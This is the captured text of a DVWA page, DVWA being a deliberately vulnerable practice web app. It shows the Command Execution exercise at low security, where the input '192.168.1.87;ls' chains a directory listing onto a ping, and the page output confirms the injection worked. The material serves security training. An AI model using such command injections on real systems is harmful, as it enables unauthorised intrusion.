 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.87;ls submit
PING 192.168.1.87 (192.168.1.87) 56(84) bytes of data.
64 bytes from 192.168.1.87: icmp_seq=1 ttl=64 time=0.188 ms
64 bytes from 192.168.1.87: icmp_seq=2 ttl=64 time=0.256 ms
64 bytes from 192.168.1.87: icmp_seq=3 ttl=64 time=0.329 ms
--- 192.168.1.87 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.188/0.257/0.329/0.060 ms
deneme
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7